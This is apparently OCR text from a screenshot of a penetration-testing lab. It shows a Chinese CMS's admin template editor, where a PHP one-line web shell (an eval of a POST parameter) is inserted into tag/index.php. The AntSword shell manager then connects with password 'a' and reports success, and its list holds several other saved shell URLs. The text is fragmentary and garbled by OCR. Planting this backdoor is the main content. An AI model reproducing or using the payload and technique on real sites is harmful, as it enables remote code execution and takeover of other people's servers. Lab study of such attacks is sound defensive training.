 192.168.22.129/index.php?r=admini/default/index#4_0
工具压缩包 -
Bage
cms
欢迎, admin 修改密码 退出登录 前台首页
首页 设置 内容 用户 模板
网站模板
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php @eval($_POST[a]);?>
<?php $this->renderPartial('/_include
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">
<p>Commitment to enhance cu
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_inc
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>
标签</span> </div>
查看器 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS Other
Load URL
http://192.168.22.129
Split URL
Execute
Post data Referer User Agent Cookies Clear All
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.1.129 192.168.1.129
设置
数据管理 (6) Proxy On
URL地址 IP地
http://192.168.1.129/peiqi.php 192.1
http://119.45.170.144:7001/uddie 119.4
http://192.168.1.110/2.php 192.1
http://192.168.1.110/templates/p 192.1
http://172.168.20.140:8010//aw.p 172.1
http://192.168.232.132/shell.php 192.1
编辑数据 (http://192.168.1.110/2.php)
保存 清空 测试连接
基础配置
URL地址 * http://192.168.22.129/index.php?r=tag
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 A 重命名 删除
默认分类
成功
连接成功!